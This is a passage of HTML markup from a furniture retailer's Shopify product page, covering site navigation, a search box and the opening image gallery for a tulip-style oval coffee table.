                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-20945380868181"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-20945380868181"
            data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20945380868181">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20945380900949"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20945380900949"
            data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_1.jpg?v=1637253434&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20945380900949">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20945380933717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20945380933717"
            data-alt="Tulip Style 42" Black Oval Artificial Marble Coffee Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-5192-whi-blk_2.jpg?v=1637253434&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
